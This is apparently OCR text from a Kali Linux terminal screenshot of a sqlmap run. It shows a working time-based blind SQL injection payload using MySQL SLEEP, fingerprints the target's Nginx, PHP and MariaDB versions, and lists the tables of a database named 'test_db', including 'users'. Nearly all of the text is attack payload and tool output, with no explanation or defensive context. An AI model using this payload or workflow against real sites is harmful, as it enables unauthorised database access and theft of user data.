 dc@kali01: ~/Desktop
dc@kali01: ~/Desktop
File Actions Edit View Help
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3892 FROM (SELECT(SLEEP(5)))UpaL) AND 'eOEp'='
eOEp
---
[22:53:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:53:28] [INFO] fetching tables for database: 'test_db'
[22:53:29] [WARNING] reflective value(s) found and filtering out
[22:53:29] [INFO] retrieved: 'test_tb'
[22:53:29] [INFO] retrieved: 'users'
Database: test_db
[2 tables]
+---------+
| test_tb |
| users   |
+---------+
[22:53:29] [INFO] fetched data logged to text files under '/home/dc/.local/sh
are/sqlmap/output/1.14.71.254'
[*] ending @ 22:53:29 /2021-10-18/